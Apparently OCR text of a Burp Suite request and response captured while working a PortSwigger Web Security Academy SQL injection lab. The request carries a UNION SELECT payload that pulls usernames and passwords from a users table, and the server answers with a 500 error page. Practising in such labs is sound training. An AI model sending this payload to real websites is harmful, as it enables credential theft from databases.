 Send
Cancel
Target: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+username+||+'~'+||+password+FROM+users-- HTTP/2
2 Host: 0a9700f30416bc1883f0f75000960000.web-security-academy.net
3 Cookie: session=XcMImPAXEylUVtnq8bIZM6srfRUJYn6Q
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a9700f30416bc1883f0f75000960000.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>SQL injection UNION attack, retrieving multiple values in a
single column</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"></script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo></div>
18 <div class=title-container>
19 <h2>SQL injection UNION attack, retrieving
multiple values in a single column</h2>
20 <a id='lab-link' class='button' href='/'>Back to
lab home</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-
multiple-values-in-single-column'>
Inspector